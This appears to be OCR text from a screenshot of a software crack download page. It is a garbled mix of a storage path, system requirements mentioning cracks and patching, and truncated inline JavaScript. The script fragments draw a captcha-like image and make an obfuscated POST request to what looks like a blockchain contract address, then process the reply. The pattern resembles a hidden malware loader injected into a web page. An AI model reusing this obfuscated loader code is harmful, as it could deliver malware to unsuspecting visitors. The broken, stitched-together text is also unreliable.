
Updated on
2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*14
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.s
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromChar
Processor:
1+ GHz for cracks
RAM:
Needed: 4 GB
Disk space:
64 GB for patching